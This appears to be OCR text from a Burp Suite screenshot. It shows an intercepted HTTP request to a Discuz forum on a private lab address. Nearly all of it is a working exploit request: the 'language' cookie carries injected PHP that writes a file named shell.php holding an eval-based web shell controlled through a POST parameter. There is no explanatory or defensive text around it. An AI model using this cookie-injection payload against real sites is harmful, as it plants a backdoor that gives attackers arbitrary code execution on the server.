 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.60.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /discuz/forum.php?mod=forumdisplay&fid=2 HTTP/1.1
Host: 192.168.60.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
Referer: http://192.168.60.1/discuz/
Cookie: lnYn_2132_saltkey=ScB6C293; lnYn_2132_lastvisit=1563376746; lnYn_2132_sid=OMOffR; lnYn_2132_lastact=1563412894%09index.php%09; lnYn_2132_forum_lastvisit=D_2_1563412045;
lnYn_2132_visitedfid=2; lnYn_2132_onlineusernum=3; lnYn_2132_sendmail=1; lnYn_2132_language='.file_put_contents('shell.php',urldecode('<?php eval($_POST["ja"]);?>')).'
Connection: close
Upgrade-Insecure-Requests: 1